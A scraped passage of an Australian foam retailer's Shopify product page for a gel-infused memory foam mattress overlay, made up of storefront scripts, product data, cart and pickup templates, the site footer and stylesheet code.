        
            <script>
                jQuery('.swatch[data-option-index="0"] .50mm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="75mm" class="swatch-element field-radio 75mm available">
                
                    <input id="swatch-0-75mm" type="radio" name="option-0" value="75mm"  />
                
                <label for="swatch-0-75mm" title="75mm">
                    75mm
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .75mm').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
        
        
            
            
            
            <div data-value="50mm with Cover" class="swatch-element field-radio 50mm-with-cover available">
                
                    <input id="swatch-0-50mm-with-cover" type="radio" name="option-0" value="50mm with Cover"  />
                
                <label for="swatch-0-50mm-with-cover" title="50mm with Cover">
                    50mm with Cover
                    <img class="crossed-out" alt="" src="//www.actfoam.com.au/cdn/shop/t/3/assets/soldout.png?v=34250046509290425871554978643" />
                </label>
                
            </div>
        
        
            <script>
                jQuery('.swatch[data-option-index="0"] .50mm-with-cover').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
            </script>
        
    
</div>



                            
                        </div>
                        
                    </div>
                    
                    <footer class="d-flex justify-content-between align-items-center cart">
                                          <input type="hidden" name="id" value="14459659878435" />
                                          
                                              
                                                  <a class="add d-flex align-items-center ajax_addtocart" href="/collections/foam-mattress-overlays/products/queen-gel-memory-foam-overlay" title="Queen Mattress Gel Infused Memory Foam Overlay" data-title="Select options">
                                                      <span></span></a>
                                              
                                          

                      <div class="price">
                        
                        <span class="new" id="ProductPrice">$199.00</span>
                      </div>

                      <a href="/collections/foam-mattress-overlays/products/queen-gel-memory-foam-overlay"><i class="fa fa-angle-right"></i></a>
                    </footer>
                    </form>
                  </article>
                </div>
            </div>
             
             
           
        
      
    
  
  </div>
</div>

  



  </div>
</section>

<style>
  .selector-wrapper { display: none !important; }
</style>

<script type="text/javascript">
  function selectCallback(variant, selector) {
    var addToCart = $("#AddToCart"),
        productPrice = $(".product-right-column #ProductPrice"),
        comparePrice = $(".product-right-column .price-product-detail .old-price");
    if (variant) {
      if (variant.available) {
        addToCart.removeClass('disabled').removeAttr('disabled');
        $(addToCart).find("span").text("Add to Cart");
      } else {
        addToCart.addClass('disabled').attr('disabled', 'disabled');
        $(addToCart).find("span").text("FULLY BOOKED");
      }
      productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));
      if (variant.compare_at_price > variant.price) {
        productPrice.addClass("sale-price")
        comparePrice
          .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
          .show();
      } else {
        comparePrice.hide();
        productPrice.removeClass("sale-price");
      }

      updatePricing();
      

      if (variant.available) {
        $('.product .availability').html("<p class='available instock'>" + "Available" + "</p>");
      } else {
        $('.product .availability').html("<p class='available outstock'>" + "Unavailable" + "</p>");
      }

      if (variant.featured_image) {
        var originalImage = $("#view_full_size img");
        var newImage = variant.featured_image;
        var element = originalImage[0];
        Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
          $('#thumbs_list img').each(function () {
            var idProductImage = $(this).parent().data("imageid");
            if (idProductImage == newImage.id) {
              $(this).parent().trigger('click');
              return false;
            }
          });
        });
      }
    } else {
      addToCart.addClass('disabled').attr('disabled', 'disabled');
      $(addToCart).find("span").text("Unavailable");
    }
  }

  $(document).ready(function () {
    new Shopify.OptionSelectors('productSelect', {
      product: {"id":1668008214563,"title":"Single Mattress Gel Infused Memory Foam Overlay","handle":"single-gel-memory-foam-overlay","description":"\u003cp\u003eLiquid Gel infused memory foam overlay. A high quality gel infused Memory foam overlay. Gel infused particles regulate body temperature. 5 year warranty.  Size:1880mm x  910mm. Available in 50mm \u0026amp; 75mm thicknesses.\u003c\/p\u003e","published_at":"2019-04-09T05:00:24+10:00","created_at":"2019-04-09T05:00:28+10:00","vendor":"actfoam.com.au","type":"","tags":["Foam Overlays","Memory Foam"],"price":14900,"price_min":14900,"price_max":19900,"available":true,"price_varies":true,"compare_at_price":19900,"compare_at_price_min":19900,"compare_at_price_max":19900,"compare_at_price_varies":false,"variants":[{"id":15228839854115,"title":"50mm","option1":"50mm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Single Mattress Gel Infused Memory Foam Overlay - 50mm","public_title":"50mm","options":["50mm"],"price":14900,"weight":4500,"compare_at_price":19900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":14410678534179,"title":"75mm","option1":"75mm","option2":null,"option3":null,"sku":"p1063","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Single Mattress Gel Infused Memory Foam Overlay - 75mm","public_title":"75mm","options":["75mm"],"price":19900,"weight":4500,"compare_at_price":19900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554"],"featured_image":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","options":["Size"],"media":[{"alt":"Memory foam mattress topper overlay","id":6017704263715,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2736,"width":1824,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530"},"aspect_ratio":0.667,"height":2736,"media_type":"image","src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530","width":1824},{"alt":null,"id":6017708195875,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2736,"width":1824,"src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554"},"aspect_ratio":0.667,"height":2736,"media_type":"image","src":"\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4403mMemoryFoamOverlay2_83fff757-a6d3-4aa3-8643-4f648b414df1.jpg?v=1575959554","width":1824}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eLiquid Gel infused memory foam overlay. A high quality gel infused Memory foam overlay. Gel infused particles regulate body temperature. 5 year warranty.  Size:1880mm x  910mm. Available in 50mm \u0026amp; 75mm thicknesses.\u003c\/p\u003e"},
      onVariantSelected: selectCallback,
      enableHistoryState: true
    });

    

    
      $('.selector-wrapper:eq(0)').prepend('<label for="productSelect-option-0">Size</label>');
    

    

    
  });
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "Single Mattress Gel Infused Memory Foam Overlay",
  "image": [
    "https:\/\/www.actfoam.com.au\/cdn\/shop\/products\/IMG_4393QueenMemoryFoamOverlay_ca814d1b-a0b4-438b-970d-f6b2dc8726b8.jpg?v=1575959530"
  ],
  "description": "Liquid Gel infused memory foam overlay. A high quality gel infused Memory foam overlay. Gel infused particles regulate body temperature. 5 year warranty.  Size:1880mm x  910mm. Available in 50mm \u0026amp; 75mm thicknesses.",
  "sku": "",
  "brand": {
    "@type": "Brand",
    "name": "actfoam.com.au"
  },
  "offers": {
    "@type": "Offer",
    "url": "https:\/\/www.actfoam.com.au\/products\/single-gel-memory-foam-overlay",
    "priceCurrency": "AUD",
    "price": "149.00",
    "availability": "https://schema.org/InStock",
    "itemCondition": "https://schema.org/NewCondition"
  }
}
</script>



<style>
@media (max-width: 1024px) {
  .prdct-details {
    flex-direction: column;
    gap: 20px;
    align-items: flex-start !important;
  }
}

</style>
          <footer class="block-footer">
      <div class="container">
        <div class="contain">
          <div class="items d-flex flex-wrap align-items-center">
            <div class="item logo d-flex align-items-center justify-content-center">
              <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/shade-lines.png?v=24899907903917835351554199120" alt="shade lines" class="shade-lines">
              <a href="">
                <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/logo.png?v=172460104598807524791554199118" alt="logo">
              </a>
            </div>
            <div class="item company">
              <div class="data">
                <nav>
                  <h4>Company</h4>
                  <ul>
                    
                    <li><a href="/pages/about-us">About Us</a></li>
                    
                    <li><a href="/pages/privacy-policy">Privacy policy</a></li>
                    
                    <li><a href="/pages/payment">Payment</a></li>
                    
                    <li><a href="/pages/shipping">Shipping</a></li>
                    
                  </ul>
                </nav>
              </div>
            </div>
            <div class="item follow">
              <ul>
                <li><a href="tel:02 6239 2052" class="phone"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/mobile.svg?v=117381016374017721501554199118" alt="mobile" class="icon">02 6239 2052</a></li>
                <li><a href="mailto:orders@actfoam.com.au" class="email"><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/email.svg?v=119762056042037639601554748334" alt="email" class="icon">orders@actfoam.com.au</a></li>
                <li><p><img src="//www.actfoam.com.au/cdn/shop/t/3/assets/office.svg?v=109454926593877388191554736476" alt="office" class="icon">19 Collie Street Fyshwick ACT 2609</p></li>
              </ul>

              
              
              
              <div class="social">
                <a href="https://www.facebook.com/actfoam/" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
                
                <a href="https://www.youtube.com/watch?v=Rrqt7tHNnJU" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
              </div>
            </div>
            <div class="item payment">
              <div class="data">
                <p>Supported Payment</p>
                <div class="gateway">
                  <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/gateway-1.png?v=75760781072637797411554199118" alt="gateway">
                  <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/gateway-2.png?v=45211750043382631811554199118" alt="gateway">
                  <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/gateway-3.png?v=151954001292766823201554199118" alt="gateway">
                  <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/gateway-4.png?v=117062531649716470841554199118" alt="gateway">
                </div>
                <div class="copyright">
                  <p>Powered by <a href="https://www.planetmedia.com.au/" target="_blank"><img src="https://planetmedia.com.au/wp-content/themes/planetmedia/images/logo.svg" alt="Planet Media"></a></p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
</div>

      <script src="//www.actfoam.com.au/cdn/shop/t/3/assets/bootstrap.min.js?v=31811181442356356641554199938" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/ofi.min.js?v=142139859719286344201554199916" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/owl.carousel.min.js?v=97891440811553454251554199979" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.fancybox.min.js?v=102984942719613846721580278006" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/scrollMonitor.js?v=98244079024053061761554200015" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.fancybox.min.js?v=102984942719613846721580278006" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.serialScroll.js?v=33242011165740809681554200145" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.elevatezoom.js?v=113130016073779980101554200147" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/modernizr.min.js?v=137617515274177302221554200156" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/jquery.history.js?v=57852624141245658021554200149" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/wow.min.js?v=108733240938074396361554381568" type="text/javascript"></script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/app.js?v=180566385397317608721670308784" type="text/javascript"></script>



  <script src="//www.actfoam.com.au/cdn/shop/t/3/assets/handlebars.min.js?v=13395180066968893091554200146" type="text/javascript"></script>
  <script src="//www.actfoam.com.au/cdn/shop/t/3/assets/ajaxify.js?v=71033674832259951321599158849" type="text/javascript"></script>
  <script>
    jQuery(function($) {
      ajaxifyShopify.init({
        method: 'modal',
        wrapperClass: 'wrapper',
        formSelector: '.form-ajaxtocart',
        addToCartSelector: '.ajax_addtocart',
        cartCountSelector: '#CartCount',
        cartCostSelector: '#CartCost',
        toggleCartButton: '#CartToggle',
        useCartTemplate: true,
        btnClass: 'btn',
        moneyFormat: "${{amount}}",
        disableAjaxCart: false,
        enableQtySelectors: true,
        prependDrawerTo: 'body'
      });
    });
  </script>

<script type="text/javascript">
    //Shopify.Products.recordRecentlyViewed();
</script>
<script src="//www.actfoam.com.au/cdn/shop/t/3/assets/master.js?v=137328846574609232641703126703" type="text/javascript"></script>

      
      <script id="CartTemplate" type="text/template">
    
        <form action="/cart" method="post" novalidate>
            <div class="ajaxcartInner">
                {{#items}}
                <div class="ajaxcartProduct">
                    <div class="ajaxcartRow" data-id="{{id}}">
                        <div class="grid">
                            <div class="grid__item large--two-thirds">
                                <div class="grid">
                                    <div class="grid__item one-quarter">
                                        <a href="{{url}}" class="ajaxcartProductImage"><img src="{{img}}" alt=""></a>
                                    </div>
                                    <div class="grid__item three-quarters">
                                        <a href="{{url}}" class="h4">{{name}}</a>
                                        <p>{{variation}}</p>
                                    </div>
                                </div>
                            </div>
                            <div class="grid__item large--one-third">
                                <div class="grid">
                                    <div class="grid__item one-third">
                                        <div class="ajaxcart__qty">
                                            <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus" data-id="{{id}}" data-qty="{{itemMinus}}">&minus;</button>
                                            <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
                                            <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus" data-id="{{id}}" data-qty="{{itemAdd}}">+</button>
                                        </div>
                                    </div>
                                    <div class="grid__item one-third text-center">
                                        <p>{{price}}</p>
                                    </div>
                                    <div class="grid__item one-third text-right">
                                        <p>
                                            <small><a href="/cart/change?id={{id}}&amp;quantity=0" class="ajaxcart__remove" data-id="{{id}}">Remove</a></small>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                {{/items}}
            </div>
            <div class="ajaxcartRow text-right medium-down--text-center">
                <span class="h3">Subtotal {{totalPrice}}</span>
                <style>.lds-ellipsis{display:inline-block;position:relative;width:103px;top:0;right:0;height:50px}.lds-ellipsis div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;background:#282828;animation-timing-function:cubic-bezier(0,1,1,0)}.lds-ellipsis div:nth-child(1){left:6px;animation:lds-ellipsis1 .6s infinite}.lds-ellipsis div:nth-child(2){left:6px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(3){left:26px;animation:lds-ellipsis2 .6s infinite}.lds-ellipsis div:nth-child(4){left:45px;animation:lds-ellipsis3 .6s infinite}@keyframes lds-ellipsis1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes lds-ellipsis3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes lds-ellipsis2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}
.cr-delivery-method{cursor: pointer;} .cr-delivery-method img{width: 50px;margin-top: 0;position: relative;top: 12px;}  .cr-delivery-method.selected{border-color: #b5b5b5;background-color: #f7f7f7;}  #pickup-container.v2{align-items:baseline!important;}  .cr-delivery-methods{width: 100%;text-align: center;margin: 0;padding: 0;display: flex;} .cr-delivery-method{border-radius: 5px;border: 1px solid #eee;background-color: #fff;list-style: none;display: inline-block;flex-grow: 1;flex-basis: 0;padding: 0;margin: 0 9px 0 0;} .cr-delivery-method-text{color: #282828;}
</style>

<div id="pickup-container" class="v2 hide" style="display: none;flex-direction: column; margin-bottom: 1rem;margin-top: 1rem;">
    <div class="pickup-loading"></div>
    <div id="pickup-header"></div>
    <div class="cr-delivery-methods">
        <div class="cr-delivery-method cr-shipping-method selected">
            <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/cr-shipping-icon.png?v=68766003840615150171589445094" class="pickup-icon">
            <p class="cr-delivery-method-text">Shipping</p>
        </div>
        <div class="js-toggle-pickup pickup-button cr-delivery-method">
            <img src="//www.actfoam.com.au/cdn/shop/t/3/assets/cr-store-pickup-icon.png?v=6168139995613020951589445094">
            <p class="cr-delivery-method-text">Pickup In Store</p>
        </div>
    </div>

    <div class="delivery-method-desc">Please click the checkout button to continue.</div>

    <!-- Name of person picking up etc -->
    <div id="pickup-details" style="display:none;">
        <div class="js-stores-position-1"></div>

            <label id="pickup-date-label" for="pickup-date">Pickup Date</label>
            <div style="position:relative">
                <input type="text" class="datepicker" id="pickup-date-start" name="pickup-date-start" placeholder="Choose a date/time" readonly>
                <input type="text" id="pickup-time" style="display: none;">
            </div>
            <label id="pickup-date-start-error" class="valid" for="pickup-date-start" style="display: none;"></label>

            <label id="pickup-name-label"for="pickup-name">Name of Person Collecting</label>
            <!--<input style="margin-bottom: 0px;" type="text" id="pickup-name" name="pickup-name" placeholder="Your Name">-->

            <input style="margin-bottom: 0;" type="hidden" id="pickup-name" name="pickup-name" placeholder="Your Name">
            <div style="display: flex;">
                <div style="margin-right: 10px;">
                    <input style="margin-bottom: 0px;" type="text" id="pickup-first-name" name="pickup-first-name" placeholder="First name">
                </div>
                <div>
                    <input style="margin-bottom: 0px;" type="text" id="pickup-last-name" name="pickup-last-name" placeholder="Last name">
                </div>
            </div>

            <label id="pickup-number-label" for="pickup-number">Contact Number</label>
            <input type="text" id="pickup-number" name="pickup-number" placeholder="" />

            <label id="pickup-email-label" for="pickup-email">Email address</label>
            <input type="text" id="pickup-email" name="pickup-email" placeholder="your email address" />




        <div class="js-stores-position-2"></div>

        <div class="js-storepickup-message"></div>
        <input type="hidden" id="pickup-attribute" name="attributes[pickup]" value="0">
        <input type="hidden" id="pickup-information" name="attributes[Pickup_Information]" value="">
        <input type="hidden" id="pickup-selected-store" name="attributes[Pickup_Store]" value="">
            <input type="hidden" id="note-pickup-date" name="attributes[Pickup_date]" value="">
            <input type="hidden" id="note-pickup-time" name="attributes[Pickup_time]" value="">

            <input type="hidden" id="note-pickup-name" name="attributes[Pickup_name]" value="">

            <input type="hidden" id="note-pickup-phone" name="attributes[Pickup_phone]" value="">



    </div>
</div><input type="submit" class="{{btnClass}}" name="checkout" value="Check Out">
            </div>
        </form>
    
</script>
<script id="DrawerTemplate" type="text/template">
    
        <div id="AjaxifyDrawer" class="ajaxcart ajaxcartDrawer">
            <div id="AjaxifyCart" class="container {{wrapperClass}}"></div>
        </div>
    
</script>
<script id="ModalTemplate" type="text/template">
    
        <div id="AjaxifyModal" class="ajaxcart ajaxcartModal">
            <div id="AjaxifyCart" class=""></div>
        </div>
    
</script>
<script id="AjaxifyQty" type="text/template">
    
        <div class="ajaxcartQty">
            <button type="button" class="ajaxcartQtyAdjust ajaxcartQtyMinus" data-id="{{id}}" data-qty="{{itemMinus}}">&minus;</button>
            <input type="text" class="ajaxcartQtyNum" value="{{itemQty}}" min="0" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*">
            <button type="button" class="ajaxcartQtyAdjust ajaxcartQtyPlus" data-id="{{id}}" data-qty="{{itemAdd}}">+</button>
        </div>
    
</script>
<script id="apQty" type="text/template">
    
        <div class="apQty">
            <button type="button" class="apQtyAdjust apQtyAdjustMinus" data-id="{{id}}" data-qty="{{itemMinus}}">&minus;</button>
            <input type="text" class="apQtyNum" value="{{itemQty}}" min="1" data-id="{{id}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
            <button type="button" class="apQtyAdjust apQtyAdjustPlus" data-id="{{id}}" data-qty="{{itemAdd}}">+</button>
        </div>
    
</script>

        
   <script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.3/js/lightbox.min.js" defer></script>

<style>
  

  #livesite_action_buttons
  {
        padding-top: 50px;
  }
	.lb-prev
	{
	display:none!important;
	}
	.lb-next
	{
	display:none!important;
	}
</style>
<div class="image-zoom-overlay" id="zoomOverlay" onclick="closeZoom()">
  <img id="zoomedImage" src="" alt="Zoomed" width="" height="">
</div>

<style>
.image-zoom-overlay {
  display: none;
  position: fixed;
  z-index: 9999;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: rgba(0,0,0,0.8);
  justify-content: center;
  align-items: center;
}
.image-zoom-overlay img {
  max-width: 90%;
  max-height: 90%;
  border-radius: 10px;
  box-shadow: 0 0 20px #000;
  cursor: zoom-out;
}
</style>

<script>
function openZoom(img) {
  document.getElementById("zoomOverlay").style.display = "flex";
  document.getElementById("zoomedImage").src = img.src;
}
function closeZoom() {
  document.getElementById("zoomOverlay").style.display = "none";
}
</script>






   </body>
</html>
<script type='text/javascript' charset='utf-8'>
  window.liveSiteAsyncInit = function() {
    LiveSite.init({
      id : 'WI-HB6ZPX3DOKBVAMBY5TMD'
    });
  };
  (function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0],
        p = 'https://',
        r = Math.floor(new Date().getTime() / 1000000);
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = p + "d2ra6nuwn69ktl.cloudfront.net/assets/livesite.js?" + r;
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'livesite-jssdk'));
</script>


--- FILE ---
content_type: text/css
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/app.scss.css?v=143438173340187672701763706245
body_size: 13032
content:
.btn-remove{position:relative;display:inline-block;border:solid 1px #f4f2f2;width:3rem;height:3rem;line-height:calc(3rem - 2px);border-radius:50%;text-align:center;color:#999;transition:.4s}.btn-remove:before,.btn-remove:after{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background-color:#000;content:"";transform:rotate(45deg)}.btn-remove:before{width:50%;height:1px}.btn-remove:after{width:1px;height:50%}.btn-remove small,.btn-remove i{display:none}.btn-remove:hover{border-color:#999;color:#000}.btn-prev{display:inline-block;vertical-align:middle;font-size:1.2rem;font-weight:700;line-height:1;text-transform:uppercase;color:#000}.btn-prev:hover{color:#000}.btn-prev img{display:inline-block;vertical-align:middle;width:auto;height:.9rem;margin-right:.5rem;position:relative;bottom:1px}.ajaxcartModal .item-1 a img,.block-page-cart .item-1 a img,.block-header .navigation nav ul li .block-megamenu .nav-tab ul li section figure img,.block-banner figure img,.block-define figure img,.block-category figure img,.block-video figure img,.block-page-head header figure img,.block-page-header figure img,.block-product figure img,.block-product-single .column-one .thumbnail-block .thumb-block img,.block-collection-item figure img,.block-yellow-image figure img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.block-features figure img,.block-product-single .column-one .image-block img,.link-icon span img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}.block-input label{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.block-header .navigation nav ul li a,.block-latest-products header .data div span,.block-footer .address b{font-family:Titillium Web,sans-serif}.block-footer .company ul li a,.block-footer .phone,.block-footer .email,.block-footer .address p,.block-form header p,.field-input label{font-family:Roboto,sans-serif}@media screen and (max-width: 480px){body.ajaxcart-is-visible{overflow:hidden}}.ajaxcartInner{padding-bottom:10px;margin-bottom:20px}.ajaxcartProduct{position:relative;padding:10px 0}.ajaxcartProduct:first-child{padding-top:0}.ajaxcartProduct,.cartRow{max-height:500px;visibility:visible}.ajaxcartProduct.is-removed,.cartRow.is-removed{overflow:hidden;opacity:0;padding:0;margin:-1px 0 0;visibility:hidden;-webkit-transform-origin:top;-moz-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:"rotateX(-92deg)";-moz-transform:"rotateX(-92deg)";-ms-transform:"rotateX(-92deg)";-o-transform:"rotateX(-92deg)";-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all .45s cubic-bezier(.57,.06,.05,.95);transition:all .45s cubic-bezier(.57,.06,.05,.95);max-height:0}.ajaxcartRow{clear:both}.ajaxcartRow:before,.ajaxcartRow:after{content:" ";display:table}.ajaxcartRow:after{clear:both}.ajaxcartProductImage{display:block;overflow:hidden;margin-bottom:15px}.ajaxcartProductImage img{display:block;margin:0 auto;max-width:100%}.apQty,.ajaxcartQty{position:relative;display:inline-block;vertical-align:middle;margin-bottom:1em;max-width:100px;min-width:75px;overflow:visible;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.apQty input[type=text],.ajaxcartQty input[type=text]{display:block;background:#fff;text-align:center;width:100%;height:30px;line-height:30px;margin:0;border:solid 1px #f4f2f2}.apQtyAdjust,.ajaxcartQtyAdjust{cursor:pointer;position:absolute;display:block;border:0 none;background:none;text-align:center;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.apQtyAdjust:hover,.ajaxcartQtyAdjust:hover,.apQtyAdjust:focus,.ajaxcartQtyAdjust:focus{background-color:#f4f2f2}.apQtyAdjust:active,.ajaxcartQtyAdjust:active{background-color:#ddd6d6}.apQtyAdjustPlus,.ajaxcartQtyPlus{right:0;border-left:solid 1px #f4f2f2}.apQtyAdjustMinus,.ajaxcartQtyMinus{left:0;border-right:solid 1px #f4f2f2}.ajaxcartQty{display:inline-block;margin:0}.is-loading .ajaxcartQty{opacity:.5;-webkit-transition:none;transition:none}.ajaxcartModal{position:absolute;background-color:#fff;top:170px;left:-200%;margin-left:-500px;width:100%;max-width:900px;height:auto;z-index:99999999;visibility:hidden;overflow:auto;-webkit-overflow-scrolling:touch;padding:2rem 2rem 0;-webkit-transition:"left 0s linear 700ms, box-shadow 600ms cubic-bezier(0.47, 0.5, 0, 0.95) 400ms, margin-top 200ms ease-in-out";transition:"left 0s linear 700ms, box-shadow 600ms cubic-bezier(0.47, 0.5, 0, 0.95) 400ms, margin-top 200ms ease-in-out"}@media only screen and (max-height: 645px){.ajaxcartModal{top:70px}}@media screen and (max-width: 768px){.ajaxcartModal{max-width:90%}}@media screen and (max-width: 480px){.ajaxcartModal{position:fixed;top:0;bottom:0;margin:0!important;max-height:none;max-width:none}}.ajaxcartModal .ajaxcartContent{padding-left:15px;padding-right:15px}@media screen and (max-width: 768px){.ajaxcartModal .ajaxcartContent{padding-left:15px;padding-right:15px}}@media screen and (max-width: 480px){.ajaxcartModal .ajaxcartContent{padding-bottom:60px;min-height:100%}}.ajaxcartModal.is-visible{visibility:visible;left:50%;-webkit-transition:"left 0s linear, box-shadow 600ms cubic-bezier(0.47, 0.5, 0, 0.95) 400ms, margin-top 200ms ease-in-out";transition:"left 0s linear, box-shadow 600ms cubic-bezier(0.47, 0.5, 0, 0.95) 400ms, margin-top 200ms ease-in-out"}@media screen and (min-width: 769px){.ajaxcartModal.is-visible{box-shadow:0 10px 80px #00000040}}@media screen and (max-width: 480px){.ajaxcartModal.is-visible{left:0}}.ajaxcartModal .ajaxcartRow>div{padding-left:20px}.ajaxcartModal .ajaxcartRow>div:first-child{padding-left:0}.ajaxcartModal .ajaxcartProduct{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.ajaxcartModal .updateCart{display:none!important}.ajaxcartModal.no-transforms{border:solid 1px #f4f2f2}.ajaxcartOverlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:99999998;opacity:0;cursor:pointer;-webkit-transition:all .45s cubic-bezier(.57,.06,.05,.95);transition:all .45s cubic-bezier(.57,.06,.05,.95);background-color:#d3d3d3}@media screen and (min-width: 481px){.is-visible~.ajaxcartOverlay{visibility:visible;-webkit-transition:all .65s cubic-bezier(.57,.06,.05,.95);transition:all .65s cubic-bezier(.57,.06,.05,.95);opacity:.8}.lt-ie9 .is-visible~.ajaxcartOverlay{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"}}.ajaxcartModal .ajaxcartContent{-webkit-transform:scale(.9);-moz-transform:scale(.9);-ms-transform:scale(.9);-o-transform:scale(.9);opacity:0}.ajaxcartModal.is-visible .ajaxcartContent{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);opacity:1}@media screen and (max-width: 768px){.ajaxcartModal input[type=text]{border-color:#f4f2f2}.ajaxcartModal .ajaxcartQtyAdjust{opacity:1}}.sprite,.ajaxcartClose{display:block;text-indent:-9999px;background-repeat:no-repeat;background-position:0 0}.ajaxcartClose{position:absolute;top:20px;right:20px;opacity:0;visibility:hidden;border:0 none;width:30px;height:30px;cursor:pointer;background-color:transparent;background-position:center center;background-image:url([data-uri]);z-index:999999999;-webkit-transition:all .45s cubic-bezier(.57,.06,.05,.95);transition:all .45s cubic-bezier(.57,.06,.05,.95)}.is-visible .ajaxcartClose{opacity:.8;visibility:visible;-webkit-transition:opacity .65s cubic-bezier(.57,.06,.05,.95) .2s;transition:opacity .65s cubic-bezier(.57,.06,.05,.95) .2s}.ajaxcartClose:hover{opacity:1}.ajaxcart h1{padding:0;line-height:30px}.ajaxcart .cart_header_labels{text-align:center;border-bottom:solid 1px #f4f2f2;padding:10px 0;border-top:solid 1px #f4f2f2;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:10px -15px 